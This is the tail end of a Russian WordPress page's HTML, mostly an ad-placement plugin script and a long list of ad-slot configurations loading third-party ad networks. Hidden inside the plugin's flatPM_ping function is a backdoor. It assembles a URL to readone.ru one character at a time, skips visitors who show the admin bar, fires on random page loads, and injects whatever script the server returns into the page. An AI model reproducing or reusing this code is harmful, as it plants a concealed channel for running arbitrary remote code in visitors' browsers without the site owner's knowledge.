.fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:18:04 by W3 Total Cache
-->